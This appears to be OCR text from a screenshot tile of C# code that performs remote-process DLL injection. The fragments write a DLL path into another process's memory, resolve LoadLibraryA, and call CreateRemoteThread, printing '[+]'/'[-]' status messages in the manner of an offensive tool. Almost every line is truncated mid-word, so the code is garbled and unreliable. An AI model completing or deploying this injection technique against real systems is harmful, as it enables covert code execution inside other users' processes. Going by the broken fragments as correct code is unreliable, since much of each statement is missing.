
                // Write DLL path to allocated mem
                if
 (
!
WriteProcessMemory
(hProcess, 
                {
                    Console.
WriteLine
(
$"[-] Failed
                    VirtualFreeEx
(hProcess, pRemot
                    return
 false
;
                }
                Console.
WriteLine
(
"[+] Wrote DLL p
                // Get LoadLibraryA address
                IntPtr
 hKernel32
 =
 GetModuleHandle
                IntPtr
 pLoadLibrary
 =
 GetProcAddre
                if
 (pLoadLibrary 
==
 IntPtr.Zero)
                {
                    Console.
WriteLine
(
$"[-] Failed
                    VirtualFreeEx
(hProcess, pRemot
                    return
 false
;
                }
                Console.
WriteLine
(
$"[+] LoadLibrar
                // Create remote thread
                IntPtr
 hThread
 =
 CreateRemoteThrea
                    hProcess,
                    IntPtr.Zero,
                    0
,
                    pLoadLibrary,
                    pRemoteMemory,